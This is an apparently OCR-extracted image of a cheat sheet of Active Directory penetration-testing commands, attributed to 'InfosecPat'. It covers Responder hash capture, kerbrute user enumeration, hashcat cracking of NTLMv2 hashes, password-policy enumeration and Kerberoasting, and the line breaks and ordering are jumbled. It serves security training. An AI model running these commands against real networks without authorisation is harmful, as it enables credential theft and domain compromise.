 ACTIVE DIRECTORY COMMANDS FOR PENTESTING
sudo responder -I interface –A
kerbrute userenum -d INFOSECPAT.LOCAL --dc ipaddress
pat.txt -o kerb-results
hashcat -m 5600 pat_ntlmv2
/usr/share/wordlists/rockyou.txt
crackmapexec smb 172.16.5.5 -u pat -p Password123 --
pass-pol
enum4linux -P IPADDRESS
GetUserSPNs.py -dc-ip 192.168.15.5
INFOSECPAT.LOCAL/pat
Start Responder in analysis mode
Enumerate valid Active Directory users for password
spraying
Attempt to crack an NTLMv2 password hash gathered
with Responder using the Hashcat tool
Enumerate the domain password policy using
CrackMapExec
Leverage an SMB NULL session on a domain
host to verify the domain password policy
Kerberoast from a Linux attack host
PAT
INFOSECPAT
103000
//